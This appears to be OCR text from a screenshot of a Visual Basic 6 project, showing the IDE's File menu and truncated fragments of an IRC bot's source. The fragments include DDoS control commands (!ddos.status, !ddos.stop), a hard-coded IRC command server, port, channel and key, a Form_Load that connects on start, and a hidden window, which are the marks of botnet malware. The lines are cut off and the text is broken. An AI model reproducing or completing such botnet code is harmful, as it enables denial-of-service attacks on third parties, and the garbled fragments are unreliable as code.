 New Project Ctrl+N
Open Project... Ctrl+O
Add Project...
Remove Project
Save Project
Save Project As...
Save Form1.frm Ctrl+S
Save Form1.frm As...
Save Selection
Save Change Script
Print... Ctrl+P
Print Setup...
Make program10.exe...
Make Project Group
1 Project1.vbp
Exit Alt+Q
!ddos.status
!ddos.stop
!url <site>
!join <channel>
!part <channel>
!version
lare Function CopyFile Lib "
r As String = "arcor.dal.net
As Integer = "6667"
el As String = "#tempatbot"
r As String = "famcode"
As String = "XCode-Yogyafre
Wsc As String
Form_Load()
IRC.Connect Server, port
konek.Enabled = True
kVisible = False